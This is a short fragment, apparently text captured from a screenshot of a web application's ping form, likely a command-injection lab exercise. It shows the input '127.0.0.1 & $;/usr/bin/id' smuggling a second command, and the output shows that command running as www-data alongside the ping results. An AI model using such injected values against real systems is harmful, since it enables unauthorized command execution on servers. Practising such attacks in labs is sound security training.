 127.0.0.1 & $;/usr/bin/id
Execute
Here is your command: 127.0.0.1 & $;/usr/bin/id
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data) PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.018 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.029 ms 64 bytes from 127.0.0.1: icmp_seq=3
ttl=64 time=0.033 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.032 ms --- 127.0.0.1 ping statistics --- 4 packets transmitted, 4
received, 0% packet loss, time 3075ms rtt min/avg/max/mdev = 0.018/0.028/0.033/0.006 ms